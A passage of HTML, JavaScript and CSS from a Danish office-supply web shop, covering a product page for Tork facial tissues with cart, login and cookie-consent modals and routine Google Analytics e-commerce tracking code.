100  &aacute; 0,26 kr.</a></div><!-- with-tax price-special-nocolor --><div class="sku-container-category"><span class="sku-label">Varenr.: </span>1000004840</div><!--sku-container-category--></div><!-- col-xs-8 --><div class="docs col-xs-3 alpha omega"><div class="blomsten col-xs-6 alpha omega hidden-xs"><a href="https://movani.dk/blomsten-miljoemaerke" target="_blank" alt="Blomsten" title="Blomsten" ><img src="https://movani.dk/images/blomsten.jpg" alt="Blomsten"></a></div></div><!--docs--></div><!-- product-info-left -->											<div class="col-sm-5 col-xs-12 omega alpha-sm product-info-right">
                                                 
													<div class="col-xs-12 product-price-info product-price-info-second alpha omega">
															
																																	<div class="price-label price-label-big without-tax alpha omega col-xs-12">
																			<span class="without-tax-label price-label-header hidden-xs col-xs-6 alpha omega">ex. moms</span><span id="price-label-price" class="col-xs-6 alpha omega">26,00&nbsp;kr.</span> 	
																		</div>
																		
																															</div>
                                                        <div class="stock-info-container product-level col-xs-9 alpha omega hidden-xs"><div class="in-stock stock-text stock-text-status col-xs-12 alpha omega">P&aring; lager &nbsp;<span class="glyphicon glyphicon-ok"></span></div><span class="stock-text">Levering en til to dage</span></div><div class="favourites-container col-xs-3 hidden-sm" style="padding-top: 22px;"><form  method="post" action="" id="add-to-favourites-form-58466" onsubmit="return false;"><input type="hidden" name="shop_product_id" value="58466" /><span class="favourite add-favourite pull-right" title="Tilføj til favoritter" onclick="javascript:showLogin();" id="add-to-favourites-58466"><span class="glyphicon glyphicon-star-empty"></span></span></form></div><div class="add-to-cart-container col-xs-12 alpha omega"><div class="btn btn-success add-to-cart-btn add-to-cart-btn-category" onclick="showSaveBoxModal(58466);"><i class="glyphicon glyphicon-shopping-cart"></i>&nbsp;&nbsp;V&aelig;lg antal</div></div></div>															<div class="modal fade"  id="saveBoxModal-58466" tabindex="-1"  aria-labelledby="saveBoxModal-58466Label" aria-hidden="true">
															  <div class="modal-dialog modal-lg">
																    <div class="modal-content saveBoxModalContent clearfix">
																      <div class="modal-header saveBoxModalHeader">
																        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">x</span><span class="sr-only">Luk</span></button>
																        <div class="modal-title" id="saveBoxModal-58466Label">
																        	K&oslash;b																        </div>
																      </div>
																      <div class="modal-body col-xs-12 saveBoxModalBody">
																      	<div class="saveBoxModalProductInfo">
															      		<div class="product-image col-xs-4 alpha omega"><img src="https://img.movani.dk/images/media/Products/Abena/thumbs/200_200/Preview-1000004840-psd.jpg" alt="Ansigtsservietter, Tork F1 Premium, 2-lags, 20,9x20cm, hvid, nyfiber" title="" class="img-responsive" /></div><div class="product-info-left col-xs-8 alpha omega"><div class="product-title" title="Ansigtsservietter, Tork F1 Premium, 2-lags, 20,9x20cm, hvid, nyfiber"><a href="https://movani.dk/ansigtsservietter-tork-f1-premium-2-lags-20-9x20cm-hvid-nyfiber">Ansigtsservietter, Tork F1 Premium, 2-lags, 20,9x20cm, hvid, nyfiber</a></div><div class="product-short-description col-xs-12"></div><div class="stock-info-container product-level col-md-6 col-xs-12 alpha omega"><div class="in-stock stock-text stock-text-status col-xs-12 alpha omega">P&aring; lager &nbsp;<span class="glyphicon glyphicon-ok"></span></div><span class="stock-text col-xs-12 alpha omega">Levering en til to dage</span></div><div class="sku-container-category col-md-6 col-xs-12 alpha omega"><span class="sku-label">Varenr.: </span>1000004840</div></div>															      	</div>
																      	<div class="col-xs-12 saveBoxModalSaveBox">
																					<form  method="post" action="" id="shop-catalog-form-buy-now-modal-58466" onsubmit="return false;"><input type="hidden" name="shop_product_id" value="58466" /><div class="saveBox" id="saveBox-58466" >																								<div class="saveBoxDiv" >
																									<div class="alpha omega antal price-label-header col-xs-4" style="text-align:left">Antal</div>
																									<div class="alpha omega without-tax-label price-label-header col-xs-3" style="text-align:right">
																										Pris / ark																									</div>
																																																		<div class="alpha omega without-tax-label price-label-header col-xs-5" style="text-align:right">Pris i alt</div>
																								</div>
																							<div class="saveBoxDiv" ><div class="alpha omega antal price-label col-xs-4">100 </div><div class="price-label without-tax col-xs-3 alpha omega">0,26 kr.</div>																										<div class="price-label without-tax col-xs-5 alpha omega" >
																											26,00 kr.	
																										</div>
																										</div>																											<div class="product-price-info saveBoxDiv">
																												<div class="price-label price-label-bold alpha omega col-xs-12" id="product-price-info-div-58466">
																													Mindste k&oslash;b: 100  &aacute; 0,26 kr.																												</div>
																																																							</div>
																																																																										
													<div class="product-price-info-second add-to-cart-container product-price-info-second-add-to-cart-container">											
                                                   <div class="col-sm-5 col-xs-12 omega no-omega-sm product-price-info-second">V&aelig;lg antal &emsp; 
													<input type="text" class="product-quantity" id="product-quantity" name="quantity" size="10" value="100"	onchange="finalQuantityFixerMain(100,this.value, jQuery(this) )" />
													
													</div>
													  <div class="col-xs-1 product-middle saveBoxDivHigh omega">
														<div class="favourite-container">
															<span class="favourite add-favourite" title="Tilføj til favoritter" onclick="javascript:showLogin();" id="add-to-favourites-58466"><span class="glyphicon glyphicon-star-empty"></span></span>	
														</div>
													</div>
														<div class="col-md-6 col-xs-12 product-price-info product-price-info-second">
									
																																	<div class="price-label price-label-big without-tax alpha omega col-xs-12">
																			<span id="price-label-price">26,00</span> kr.	
																		</div>
																		<div class="col-xs-12 alpha omega pull-right product-price-info-data" style="text-align:right">
																			(<span id="price-label-price-alt">32,50</span> kr.incl. moms)	
																		</div>
																															</div>
                                                        
																									 <div class="col-xs-12">
																									<div class="product-buy">
																										<div class="btn btn-success add-to-cart-btn" onclick="catalogAddToCart('shop-catalog-form-buy-now-modal-58466', 'cart-loader-58466');clearTimeout(autocloseTimerCart);jQuery('#saveBoxModal-58466').modal('hide');return false;"><i class="glyphicon glyphicon-shopping-cart"></i>&nbsp;&nbsp;Læg i kurven</div>																									</div> </div>
																																																
																								</div>
																								</form></div>																			  </div>	      			
																      </div>
																    </div>	      
															  </div>
															</div>	    
														</div></div></div><div style="clear:both;"></div></div><div class="paginator-bottom"><div class="paginator-controls"><span class="pagination-info">Viser 1 - 1 af 1</span><div class="paginator-inner">	<ul class="pagination"><li class="active">	<span class="paginator-item current">1</span></li>	</ul></div></div><div class="clear">&nbsp;</div></div></div><div class="col-xs-12 more-about-div"><a class="hidden-anchor" id="mere-om-ansigtsservietter"></a></div></div></div><script type="text/javascript">

	jQuery(document).ready(function () {
		jQuery("#mw_addedToCart").modal({show:false});
	})
	
	var autocloseTimerCart;

	var dontDisplayAddToCartPopupLoader = null;
	
	function dontDisplayAddToCartPopup() {
		
		var serialData = jQuery("#dontDisplayAddToCartPopup").serialize();

		if(dontDisplayAddToCartPopupLoader != "undefined")  {
			dontDisplayAddToCartPopupLoader = jQuery("#dontDisplayAddToCartPopupLoader");
			dontDisplayAddToCartPopupLoader.css("visibility","visible");
		}
	
		jQuery.post("/Shop/Checkout/dontDisplayAddToCartPopupAjax", serialData, function(data) {
			
			if(dontDisplayAddToCartPopupLoader != null) {
				dontDisplayAddToCartPopupLoader.css("visibility","hidden");
			}
		
			if (data.success && data.success == 1){
				displayAddToCartPopup = 0;
				jQuery("#mw_addedToCart").dialog("close");
			} else {
			}
			
		}, "json").error(function () {
			if(dontDisplayAddToCartPopupLoader != null) {
				dontDisplayAddToCartPopupLoader.css("visibility","hidden");
			}
		});
	}
	
</script>

<script type="text/javascript">
	var displayAddToCartPopup = 1</script>

<div id="mw_addedToCart" style="display:none;" class="modal fade">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal">
					<span aria-hidden="true">&times;</span>
					<span class="sr-only">Annuller</span>
				</button>
				<!--img src="https://movani.dk/skin/front/default/images/logo3.png" class="logo pull-right" style="margin-top: -10px; padding-right: 15px;max-height: 50px;"/-->
				<div class="modal-title">Varen blev lagt i indkøbskurven.</div>
			</div>
			<div class="modal-body">
				<div class="myAccountAdvancedShop-addedToCart-box" id="addedToCartItem" >
				</div>
		 	</div>
		</div>
	</div>
</div></div><script>
fbq('track', 'ViewCategory', {
	content_name: 'Ansigtsservietter',
  content_category: 'Rengøring > Aftørringspapir',
  content_ids: [],
	content_type: 'product'
});
</script>    		</div>    		
    	</div>
    </div>
	<div class="container-fluid main" id="footer">
    <div class="container footer-container alpha omega">
    	<div class="row alpha-xs omega-xs">
            <div class=" col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">NYHEDSBREV</div>
                <div class="footer-content">F&aring; eksklusive gaver, tilbud og rabatter direkte i din indbakke.<br><br>
                <a href="/" class="btn btn-success btn-news btn-red col-xs-12">Tilmeld Nyhedsbrev</a>
                </div>
            </div>
            <div class="col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">KONTAKT</div>
                <address>movani.dk<br><a target="_blank" href="https://www.google.dk/maps/place/movani.dk/@55.0617481,10.620893,17z/data=!3m1!4b1!4m5!3m4!1s0x464d32f97caf98df:0xf869cdb356de1a31!8m2!3d55.061745!4d10.6230817">&Oslash;stre Havnevej 16B<br>5700 Svendborg</a><br><br><a href="tel:+4562203203">+45 62 203 203</a><br><a href="mailto:info@movani.dk">info@movani.dk</a></address>
            </div>
            <div class=" col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">INFORMATION</div>
                <div class="menu1">
        
	 				<div class="vertical-menu-component block-position-bottom_menu1 "><div id="vertical-menu-component-100"><ul><li><a href="https://movani.dk/handelsbetingelser" id="menu_item_instance_100_1">Handelsbetingelser</a></li><li><a href="https://movani.dk/om-movanidk" id="menu_item_instance_100_4">Om movani.dk</a></li><li><a href="http://movani.dk/shop/brands/index" id="menu_item_instance_100_5">Mærker</a></li><li><a href="https://movani.dk/cookies" id="menu_item_instance_100_6">Cookies</a></li></ul></div></div> 							
		      </div> <!-- menu1 -->
            </div>
            <div class="col col-md-3 col-sm-6 col-xs-12 alpha no-alpha-xs">
                <div class="footer-headline">F&Oslash;LG OS</div>
                <div class="social">
                    <a href="https://www.facebook.com/movani.dk/" class="social-link facebook"  target="_blank">
						<img class="social-img" src="https://movani.dk/skin/front/movani2020/images/facebook.png" alt="facebook link"/>
					</a>
                    <a href="https://www.linkedin.com/company/11429802/" class="social-link linkedin" target="_blank">
						<img class="social-img" src="https://movani.dk/skin/front/movani2020/images/linkedin.png" alt="Linkedin link" />
					</a>
                    <a href="https://www.youtube.com/channel/UCA6MRnb2lFrY9p_mPXvvywA" class="social-link youtube" target="_blank">
						<img class="social-img" src="https://movani.dk/skin/front/movani2020/images/youtube.png" alt="Yputube link"/>
					</a>
                </div> <!-- social -->
                <div class="paywith">
                        <p>Du kan betale med
						<br><img class="" src="https://movani.dk/skin/front/movani2020/images/betalingskort.png" alt="Beling med kort" />
                        </p>
                </div> <!-- paywith -->
            </div>    	
    	</div> <!-- footer row -->
    </div> <!-- footer-container -->        
</div> <!-- footer -->
<div class="container-fluid copy-container alpha omega">
    <div class="container alpha omega">
        <div class="col-xs-12 alpha omega"> &copy; 2000 - 2026 movani.dk - CVR: 25341953
        </div>
    </div>
</div>  <!-- copy-container -->
<script type="text/javascript">
	
	function showLogin() {
		jQuery("#loginModal").modal("show");
		setTimeout("jQuery(\"#username\").focus();",500);
	}
	
</script>
	
<div class="modal fade" data-backdrop="static" id="loginModal" tabindex="-1" role="dialog" aria-labelledby="loginModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
  	<form action="https://movani.dk/userGroup/index/login?return_url=YW5zaWd0c3NlcnZpZXR0ZXI=" class="form form-vertical" method="post">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Luk</span></button>
	        <img src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" class="logo img-responsive" alt="Movani"/>
	        <h4 class="modal-title" id="loginModalLabel">Login</h4>
	      </div>
	      <div class="modal-body">
	      	<div class="row">
	      		<div class="col-md-8 col-sm-6 col-xs-12 modal-form-content">
				        <div class="form-group row"><label class="control-label col-xs-12">Brugernavn / E-mail&nbsp;<span class="required-field">*</span></label><div class="col-xs-12"><input type="text" value="" name="username" id="username"  class="form-control"  /></div></div><div class="form-group row"><label class="control-label col-xs-12">Password&nbsp;<span class="required-field">*</span></label><div class="col-xs-12"><div class="input-group input-append password"><input type="password" value="" name="password" id="password"  class="form-control"  /><div tabindex="0" class="input-group-addon show-password" title="common / LABEL_SHOW_PASSWORD"><span class="glyphicons glyphicons-eye-open"></span></div></div></div></div>	      			
			        <input type="submit" class="btn btn-success btn-block" value="Login" />
	      		</div>
	      		<div class="col-md-4 col-sm-6 col-xs-12 modal-content-right">
	      			<div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Alt til kontoret - Over 100.000 produkter gør at du kun behøver at handle ét sted.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Min konto - Se dine tidligere ordrer og genbestil hurtigt varer du før har købt.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Dine favoritter - Lav din egen favoritlister over de varer du ofte køber.</div></div>	      		</div>
	      	</div>

	      </div>
<!--	      <div class="modal-footer">
	        <input type="submit" class="btn btn-success btn-block" value="Login" />
	      </div>  
-->	    </div>  		
  	</form>

  </div>
</div>

<div data-backdrop="static" class="modal fade" id="selectCustomerTypeModal" tabindex="-1" role="dialog">
  <div class="modal-dialog modal-lg">
    <div class="modal-content">
      <div class="modal-header">
        
        <div class="col-md-4 col-md-offset-4 col-xs-10 col-xs-offset-1 alpha omega">
				
					<a href="https://movani.dk/">
						<img class="img-responsive modal-logo" src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" alt="Movani" />
					</a>													
			     </div>
      </div>
      <div class="modal-body col-xs-12">
           <div class="greviews col-xs-12">
           <div class="col-md-2 col-md-offset-5 col-sm-6 col-sm-offset-3 col-xs-12 alpha omega"> <img class="img-responsive" src="https://movani.dk/skin/front/movani2020/images/googlelogo.png" alt="Google review stars" /><span class="stars">5,0 &emsp;<span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span><span class="glyphicon glyphicon-star"></span></span></div>
           </div>

                     <h5 class="modal-title">Jeg handler som</h5>
          <div class="col-md-4 col-md-offset-2 col-xs-6 alpha">
            <a href="https://movani.dk/js_customers/CustomerType/index?type=business" class="btn btn-info btn-block" onclick="acceptCookie();">
              ERHVERV            </a>          
          </div>
                      <div class="col-md-4 col-xs-6 omega">
              <a href="https://movani.dk/js_customers/CustomerType/index?type=public" class="btn btn-info btn-block" onclick="acceptCookie();">
                OFFENTLIG              </a>          
            </div>
                   
        <div class="row">
        	<div class="col-xs-12 modal-extra-info">
        		<p>Information til kunder</p>        	</div>
        </div>
                       	<script type="text/javascript">
		function acceptCookie() {

   			document.cookie="sitecookie_acpt=accepted; expires=Fri, 23 Jan 2030 00:00:01 UTC; path=/;";
			jQuery("#cookieContainer").fadeOut();
		}
	</script>
      </div> <!-- modal-body -->
      <div style="clear:both;"></div>
    </div><!-- modal-content -->
  </div>
</div>
<script type="text/javascript">
  jQuery(document).ready(function() {
    jQuery("#selectCustomerTypeModal").modal("show");
  });
</script>

<script type="text/javascript">
	
	function showForgotPassword() {
		jQuery("#forgotPasswordModal").modal("show");
		setTimeout("jQuery(\"#email\").focus();",500);
	}
	
</script>
	
<div class="modal fade" data-backdrop="static" id="forgotPasswordModal" tabindex="-1" role="dialog" aria-labelledby="forgotpasswordModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-lg">
  	<form action="https://movani.dk/userGroup/index/forgotLogin" class="form" method="post">
	    <div class="modal-content">
	      <div class="modal-header">
	        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Luk</span></button>
               <img src="https://movani.dk/skin/front/movani2020/images/movani-logo.png" class="logo img-responsive" alt="Movani" />

	        <h4 class="modal-title" id="forgotpasswordModalLabel">Glemt bruger login</h4>
	      </div>
	      <div class="modal-body">
	      	<div class="row">
	      		<div class="col-md-8 col-sm-6 col-xs-12 modal-form-content">
				        <div class="row"><div class=" col-xs-12"><div class="alert alert-info">Hvis du har glemt dit password, kan du herunder indtaste din email, og få tilsendt dit password til din email.</div></div></div><div class="form-group row"><label class="control-label col-xs-12">E-mail:&nbsp;<span class="required-field">*</span></label><div class="col-xs-12"><input type="text" value="" name="email" id="email"  class="form-control"  /></div></div>	      			
	        <input type="submit" class="btn btn-success btn-block" value="Send login" />
	      		</div>
	      		<div class="col-md-4 col-sm-6 col-xs-12 modal-content-right">
	      			<div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Alt til kontoret - Over 100.000 produkter gør at du kun behøver at handle ét sted.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Min konto - Se dine tidligere ordrer og genbestil hurtigt varer du før har købt.</div></div><div class="bullet row"><div class="col-xs-2"><i class="glyphicon glyphicon-ok"></i></div><div class="col-xs-10">Dine favoritter - Lav din egen favoritlister over de varer du ofte køber.</div></div>	      		</div>
	      	</div>

	      </div>	      

<!--	      <div class="modal-footer">
	        <input type="submit" class="btn btn-success btn-block" value="Send login" />
	      </div>
-->	    </div>  		
  	</form>

  </div>
</div>


				<script async src="https://www.googletagmanager.com/gtag/js?id=G-HZ3CN5Q5F1"></script>
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', 'G-HZ3CN5Q5F1');gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
				</script>
			<script>
    function getProductFeedSync(productId) {
        let productData = null;
        $.ajax({
            type: "POST",
            dataType: "json",
            async: false,
            timeout: 100,
                    data: {'productId' : productId },
            url: "Shop/Checkout/getProductFeedAjax",
            success: function(r, s, p) {
                productData = r;
            },
                    error: function(e){
                    }
        });
        return productData;
    }

    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }

    function getCartLinesData() {
        var data = null;
        $.ajax({
            type: "POST",
            dataType: "json",
            async: false,
            timeout: 100,
            data: {},
            url: "Shop/Checkout/getCartLineItemsAjax",
            success: function(r, s, p) {
                data = r;
            },
            error: function(e) {
                debugger;
            }
        });
        return data;
    }

        function findCartItem(productId, orderItemsArr){
            const item =  $(orderItemsArr).filter(function(k, v) {
                if(v.shop_product_id === productId){
                    return v;
                }
            });
            if(item.length) return item[0];
            return null;
        }

        function mapToRemoveProduct(productData, quantity){
            const price = productData.special_price ? productData.special_price : productData.price;
            const items = [{
                    "id": "k" + productData.id,
                    "item_id": "k" + productData.id,
                    "google_business_verical": "retail",
                    "name": productData.title,
                    "brand": productData.manufacturer,
                    "category": productData.category_breadcrumb,
                    "quantity": quantity,
                    "price": price
                }];
            return items;
        }

        function getListIndex(e, productId){
            let productsGrid = $(e.currentTarget).closest(".products-grid");
            let idOffset = 8; 
            let index = 1;
            if(!productsGrid.length){
                productsGrid = $(e.currentTarget).closest(".carousel-inner");
                idOffset = 14;
            } 
            let productContainers = productsGrid.find(".product-container");
            productContainers.each(function(i){
                if($(this).prop('id').substring(idOffset) == productId) index = i+1;
            });
            return index;
        }

        $(document).ready(function(){
            // view cart
            $(document).on("click", ".btn-go-to-cart", function()  {viewCartEventHandle()});

            // Begin checkout 
            $(document).on("click", ".btn-go-to-buy", function()  {checkoutBeginEventHandle()});

            $(document).on("click", ".btn-checkout", function()  {checkoutBeginEventHandle()});

            // add shipping info
            $(document).on("click", ".btn-checkout-address", function()  {addShippingInfoEventHandle()});
            $(document).on("click", ".shop_groupcheckout_checkoutconfirm #do_order_btn", function()  {addShippingInfoEventHandle()});

            // add payment info
            $(document).on("click", ".shop_groupcheckout_checkoutpay #do_order_btn", function()  {addPaymentInfoEventHandle()});

            // subscribeToNewsletter
            $(document).on("click", "#mc-embedded-subscribe", function(e){
                try {
                    let emailInput = $("#mce-EMAIL");
                    let nameInput = $("#mce-FNAME");
                    const formIsValid = emailInput.attr("aria-invalid") == "false" && nameInput.attr("aria-invalid") == "false";
                
                    if(formIsValid){
                        // const email = emailInput.val();
                        // const myBitArray = sjcl.hash.sha256.hash(email);
                        // const myHash = sjcl.codec.hex.fromBits(myBitArray);
                        let customerType = getCookie('js_customers.customer_type');

                        switch(customerType){
                            case 'business':
                                customerType = 'Erhverv';
                                break;
                            case 'public':
                                customerType = 'EAN';
                                break;
                            case 'private':
                                customerType = 'Privat';
                                break;
                            default:
                                customerType = 'Mangler';
                                break;
                        }
                        
                        gtagNewsletterSubscribe(customerType);
                    }
                } catch(err){
                    console.warn(err);
                }
            });

            $(document).on("click", ".shop-cart-tr-product .shop-cart-button-minus", function(e){
                try{
                    const shopcartLine = $(e.currentTarget).closest(".shop-cart-tr-product");
                    const newQuantity = shopcartLine.find("input[name='quantity[]']").val();
                    const oldQuantity = shopcartLine.find(".shop-cart-quantity").attr("value");
                    const subtractedQuantity = oldQuantity - newQuantity;
                    const productId = shopcartLine.find("input[name='shop_product_id']").val();
                    let productData = getProductFeedSync(productId);
                    let items = null;
                    if(productData != null){
                        items = mapToRemoveProduct(productData, subtractedQuantity);
                    }
                    gtagRemoveFromCart(items);
                } catch(err){
                    console.warn(err);
                }
            });

            // // On quantity change if removed
            $(document).on("change", ".shop-cart-tr-product .shop-cart-quantity", function(e){
                try{
                    const shopcartLine = $(e.currentTarget).closest(".shop-cart-tr-product");
                    const newQuantity = shopcartLine.find(".shop-cart-quantity").val();
                    const oldQuantity = shopcartLine.find(".shop-cart-quantity").attr("value");
                    const subtractedQuantity = oldQuantity - newQuantity;
                    if(subtractedQuantity < 0 ) return;
                    const productId = shopcartLine.find("input[name='shop_product_id']").val();
                    let productData = getProductFeedSync(productId);
                    let items = null;
                    if(productData != null){
                        items = mapToRemoveProduct(productData, subtractedQuantity)
                    }
                    gtagRemoveFromCart(items);
                } catch(err){
                    console.warn(err);
                }
            });


            $(document).on("click", ".shop-cart-button-empty-cart", function(e){
                try{
                    const shopcartLine = $(e.currentTarget).closest(".shop-cart-tr-product");
                    const currentQuantity = shopcartLine.find(".shop-cart-quantity").attr("value");
                    const productId = shopcartLine.find("input[name='shop_product_id']").val();
                    let productData = getProductFeedSync(productId);
                    let items = null;
                    if(productData != null){
                        items = mapToRemoveProduct(productData, currentQuantity)
                    }
                    gtagRemoveFromCart(items);
                } catch(err){
                    console.warn(err);
                }
            });

            // Select_content event
            // depends on product-container in phtml implementation
            $(document).on("click", ".product-container a", function(e){
                try{
                    if(e.currentTarget.classList.contains("shop-cart-button-empty-cart")) return;
                    const productContainer = $(e.currentTarget).closest(".product-container")
                    const fullId = productContainer.attr("id");            
                    const productId = fullId.split('-').pop();
                    let productData = getProductFeedSync(productId);
                    let itemIndex = 1;
                    try{
                        itemIndex = getListIndex(e, productId);
                    } catch(e){
                        debugger;
                    }
                    const items = [{
                            "id": "k" + productData.id,
                            "item_id": "k" + productData.id,
                            "google_business_verical": "retail",
                            "name": productData.title,
                            "brand": productData.manufacturer,
                            "category": productData.category_breadcrumb,
                            "variant": "",
                            "list_position": itemIndex,
                            "price" : productData.special_price ? productData.special_price : productData.price
                        }];
            
                    gtagSelectContent(items);
                } catch(err){
                    console.warn(err);
                }
            });
        });

    $(window).on("gtag_checkoutProgress", function(evt, data) {
        try {
            gtag('event', 'checkout_progress', {
                "checkout_step": data.checkout_step,
                "items": data.items,
                "coupon": data.coupon
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("gtag_viewCatalog", function(evt, data) {
        try {
            gtag("event", "view_item_list", {
                items: data.items
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("gtag_viewItem", function(evt, data) {
        try {
            gtag('event', 'view_item', {
                "items": data.items
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("itemAddedToCart", function(evt, data) {
        try {
            const productId = data.lastShopProductId;
            const item = findCartItem(productId, data.lines);
            let productData = getProductFeedSync(productId);
            const items = [{
                "id": "k" + item.shop_product_id,
                    "item_id": "k" + item.shop_product_id,
                    "google_business_verical": "retail",
                "name": item.title,
                "brand": productData.manufacturer,
                "category": productData.category_breadcrumb,
                "quantity": item.quantity,
                "price": item.price
            }];
            gtag('event', 'add_to_cart', {
                "items": items
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("gtag_purchaseEvent", function(evt, data) {
        try {
            gtag('set', {
                'custom_map': {
                    'dimension6': 'hash',
                    'dimension7': 'kundetype'
                }
            });

            let customerType = getCookie('js_customers.customer_type');
            if (!customerType) customerType = 'business';

            gtag('event', 'custom_dimensions', {'hash': data.transaction.hashed_mail, 'kundetype': customerType});

            gtag('event', 'purchase', {
                "transaction_id": data.transaction.id,
                "affiliation": '',
                "value": data.transaction.revenue,
                "currency": "DKK",
                "tax": data.transaction.tax,
                "shipping": data.transaction.shipping,
                "items": data.items
            });

            gtag('event', 'Køb', {
                'event_category': 'Indtjening',
                'event_label': data.transaction.customer_type,
                'value': data.transaction.earnings_no_tax_no_fee
            });

            gtag('event', 'conversion', {
                'send_to': 'G-HZ3CN5Q5F1/',
                'value': data.transaction.earnings_int,
                'currency': 'DKK',
                'transaction_id': data.transaction.id
            });

            if (data.transaction.is_new_user) {
                let customerTypeVal = 100;

                switch (customerType) {
                    case 'business':
                        customerTypeVal = 100;
                        break;
                    case 'public':
                        customerTypeVal = 150;
                        break;
                    case 'private':
                        customerTypeVal = 0;
                        break;
                    default:
                        customerTypeVal = 50;
                        break;
                }

                gtag('event', 'Køb', {
                    'event_category': 'Ny Kunde',
                    'event_label': customerType,
                    'value': customerTypeVal
                });

                gtag('event', 'conversion', {
                    'send_to': 'G-HZ3CN5Q5F1/',
                    'value': customerTypeVal,
                    'currency': 'DKK'
                });
            }
        } catch (err) {
            console.warn(err);
        }
    });

        function checkoutBeginEventHandle() {
            var data = getCartLinesData();
            gtag('event', 'begin_checkout', {
                "checkout_step": "1",
                "items": data.items,
                "coupon": data.coupon
            });
        }

    function addShippingInfoEventHandle(){
        var data = getCartLinesData();
        gtag('event', 'add_shipping_info', {
            "shipping_tier": "Ground",
            "items": data.items,
            "coupon": data.coupon
        });
    }

    function addPaymentInfoEventHandle(){
        var data = getCartLinesData();
        gtag('event', 'add_shipping_info', {
            "payment_type": "Credit Card",
            "items": data.items,
            "coupon": data.coupon
        });
    }

    function viewCartEventHandle(){
        var data = getCartLinesData();
        gtag('event', 'view_cart', {
            "items": data.items
        });
                    }

    function gtagNewsletterSubscribe(customerType){
                    gtag('event', 'subscribe', {
                        'event_category': 'newsletter',
                        'event_label': customerType
                    });
                }

    function gtagRemoveFromCart(items){
        gtag('event', 'remove_from_cart', {
                        "items": items
                    });
    }

    function gtagSelectContent(items){
        gtag('event', 'select_content', {
                        "content_type": "product",
                        "items": items
                    });
    }
 </script>

<div id="cookieContainer">
	<div id="cookieContainer-inner">
		<div class="row">
			<div class="col-md-1 col-md-offset-1 col-sm-2  col-xs-12">
				<i class="glyphicon glyphicon-info-sign"></i>
			</div>
			<div class="col-md-6 col-sm-10 col-xs-12">
				<h3>Vi bruger cookies!</h3>
				Cookies er nødvendige for at få <strong>movani.dk</strong> til at fungere, samt vi bruger cookies til at give dig en god oplevelse og til at indsamle statistik, der kan v&#230;re med til at forbedre brugeroplevelsen. 
				Hvis du klikker videre på <strong>https://movani.dk/</strong>, accepterer du samtidig vores cookiepolitik.
				<a href="https://movani.dk/cookies">
					L&#230;s mere>>
				</a>				
			</div>
			<div class="col-md-4 col-sm-10 col-sm-offset-2 col-xs-12">
				<button id="close" class="btn btn-success btn-lg btn-large" onclick="acceptCookie();">
					<i class="glyphicon glyphicon-ok-sign"></i>&nbsp;&nbsp;Luk og accepter
				</button>				
			</div>
		</div>

	</div>
	<script type="text/javascript">
		function acceptCookie() {

   			document.cookie="sitecookie_acpt=accepted; expires=Fri, 23 Jan 2040 00:00:01 UTC; path=/;";
			jQuery("#cookieContainer").fadeOut();
		}
	</script>
</div>

<script type='text/javascript' data-cookieconsent='necessary'>
	(function() {
		var aws = document.createElement('script');
		aws.type = 'text/javascript';
		if (typeof(aws.async) != 'undefined') { aws.async = true; }
		aws.src = (window.location.protocol == 'https:' ? 'https://d1pna5l3xsntoj.cloudfront.net' : 'http://cdn.addwish.com') + '/scripts/company/awAddGift.js#B3B56A048F91F872C5450095DC8AA98E';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(aws, s);
	})();
</script>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://movani.dk/skin/front/movani2020/css/default.css?version=1754654823
body_size: 16751
content:
.modal-sm {
  width: 350px; }

/*
 * General
 */
 
.modal-dialog > .modal-content {
  border:none; }

.modal-header {
    border-radius: 4px 4px 0px 0px;
    background-color: #e90c15;
    color: #fff;
    text-align: center;
    border-width:0px!important;
}
.modal-body {
  /*  background-color: #ffffff; */
    border-radius: 0px 0px 4px 4px;
}
.modal-footer {
  border-top: 3px solid #E90C15;
  padding-bottom: 5px; }

.modal-title {
  font-weight: 500;
  text-align:center;
  font-size: 22px;
   }
   div#selectCustomerTypeModal  .modal-title {
   margin-top:20px;
   margin-bottom:20px;}
.modal-extra-info {
font-weight: 500;
  text-align:center;
  font-size: 16px;
  margin-top:30px;
}
.modal-body .btn-block {
    padding: 20px;
    text-align: center;
}


 div#loginModal .modal-header, div#selectCustomerTypeModal .modal-header{ 
